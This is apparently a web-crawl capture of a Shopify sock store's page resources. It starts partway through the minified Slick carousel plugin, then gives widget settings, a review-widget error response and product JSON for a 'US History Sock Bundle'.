i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.goldendev.win/shopify/add-to-cart/shop/status/sockworldco.myshopify.com.js?58978873
body_size: -143
content:
var addtc_settings_updated = 1628717553;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.sitejabber.com/widget-product-rating/shopsockysock.com/1?item_group=5402449838231&sku=USHISTORY-SOCK-BUNDLE&title=US+History+Sock+Bundle&brand=SOCKY+SOCK&categories=Bundle+Deals%2CRandom%2CSubscription&price=2495&images=%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FUS_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png%3Fv%3D1611783644%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02340.jpg%3Fv%3D1626982925%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02304.jpg%3Fv%3D1626982923%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02329.jpg%3Fv%3D1626982448%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02291.jpg%3Fv%3D1626982449%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854.jpg%3Fv%3D1649728152%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FSock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba.jpg%3Fv%3D1649728025&product_link=https%3A%2F%2Fshopsockysock.com%2Fproducts%2Fus-history-sock-bundle-1&referrer_url=https%3A%2F%2Fshopsockysock.com%2Fproducts%2Fus-history-sock-bundle-1
body_size: 809
content:
STJR.ErrorHandler({"status":"error","code":403,"message":"Insufficient permissions.","request":"\/widget-product-rating\/shopsockysock.com\/1","query":{"item_group":"5402449838231","sku":"USHISTORY-SOCK-BUNDLE","title":"US History Sock Bundle","brand":"SOCKY SOCK","categories":"Bundle Deals,Random,Subscription","price":"2495","images":"\/\/shopsockysock.com\/cdn\/shop\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png?v=1611783644|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02340.jpg?v=1626982925|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02304.jpg?v=1626982923|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02329.jpg?v=1626982448|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02291.jpg?v=1626982449|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854.jpg?v=1649728152|\/\/shopsockysock.com\/cdn\/shop\/products\/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba.jpg?v=1649728025","product_link":"https:\/\/shopsockysock.com\/products\/us-history-sock-bundle-1","referrer_url":"https:\/\/shopsockysock.com\/products\/us-history-sock-bundle-1"},"form_data":[]});

--- FILE ---
content_type: application/javascript
request_url: https://ecommplugins-trustboxsettings.trustpilot.com/sockworldco.myshopify.com.js?settings=1624641121159&shop=sockworldco.myshopify.com
body_size: 201
content:
const trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https://sockworldco.myshopify.com","category":"https://sockworldco.myshopify.com/collections/frontpage","product":"https://sockworldco.myshopify.com/products/cow-socks-1"}};
dispatchEvent(new CustomEvent('trustpilotTrustboxSettingsLoaded'));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shopsockysock.com/products/us-history-sock-bundle-1.js
body_size: 917
content:
{"id":5402449838231,"title":"US History Sock Bundle","handle":"us-history-sock-bundle-1","description":"\u003cp\u003e🧦 ONE SIZE FITS ALL: Optimal fit for men's sizes 9-14 and women's sizes 5-11\u003c\/p\u003e\n\u003cp\u003e🇺🇸 AMERICAN OWNED\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-sk=\"tooltip_parent\" data-qa=\"emoji\" class=\"c-emoji c-emoji__medium c-emoji--inline\" delay=\"300\"\u003e\u003cimg data-stringify-emoji=\":airplane:\" data-stringify-type=\"emoji\" alt=\":airplane:\" aria-label=\"airplane emoji\" src=\"https:\/\/a.slack-edge.com\/production-standard-emoji-assets\/13.0\/apple-medium\/2708-fe0f.png\"\u003e\u003c\/span\u003e\u003cspan\u003e ULTRA-FAST DELIVERY\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e🙌 ULTRA-QUALITY AND COMFORT\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e🥇 GOLD CERTIFIED PRODUCTION\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e😂 BE THE LIFE OF THE PARTY\u003c\/span\u003e\u003c\/p\u003e","published_at":"2020-07-22T13:30:25-04:00","created_at":"2020-07-22T01:32:19-04:00","vendor":"SOCKY SOCK","type":"socks","tags":["Bundle Deals","Random","Subscription"],"price":2495,"price_min":2495,"price_max":2495,"available":true,"price_varies":false,"compare_at_price":5195,"compare_at_price_min":5195,"compare_at_price_max":5195,"compare_at_price_varies":false,"variants":[{"id":35127763206295,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"USHISTORY-SOCK-BUNDLE","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"US History Sock Bundle","public_title":null,"options":["Default Title"],"price":2495,"weight":269,"compare_at_price":5195,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png?v=1611783644","\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC02340.jpg?v=1626982925","\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC02304.jpg?v=1626982923","\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC02329.jpg?v=1626982448","\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC02291.jpg?v=1626982449","\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854.jpg?v=1649728152","\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba.jpg?v=1649728025"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png?v=1611783644","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/us-history-sock-bundle-1","media":[{"alt":null,"id":10201097928855,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png?v=1611783644"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png?v=1611783644","width":1080},{"alt":null,"id":15683513417899,"position":2,"preview_image":{"aspect_ratio":0.75,"height":3600,"width":2700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC02340.jpg?v=1626982925"},"aspect_ratio":0.75,"height":3600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC02340.jpg?v=1626982925","width":2700},{"alt":null,"id":15683513352363,"position":3,"preview_image":{"aspect_ratio":0.75,"height":3600,"width":2700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC02304.jpg?v=1626982923"},"aspect_ratio":0.75,"height":3600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC02304.jpg?v=1626982923","width":2700},{"alt":null,"id":15683513385131,"position":4,"preview_image":{"aspect_ratio":0.75,"height":3600,"width":2700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC02329.jpg?v=1626982448"},"aspect_ratio":0.75,"height":3600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC02329.jpg?v=1626982448","width":2700},{"alt":null,"id":15683513319595,"position":5,"preview_image":{"aspect_ratio":0.75,"height":3600,"width":2700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC02291.jpg?v=1626982449"},"aspect_ratio":0.75,"height":3600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC02291.jpg?v=1626982449","width":2700},{"alt":null,"id":24378407190699,"position":6,"preview_image":{"aspect_ratio":1.777,"height":2476,"width":4401,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854.jpg?v=1649728152"},"aspect_ratio":1.777,"height":2476,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854.jpg?v=1649728152","width":4401},{"alt":null,"id":10201097961623,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba.jpg?v=1649728025"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0278\/9874\/0873\/products\/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba.jpg?v=1649728025","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=UTF-8
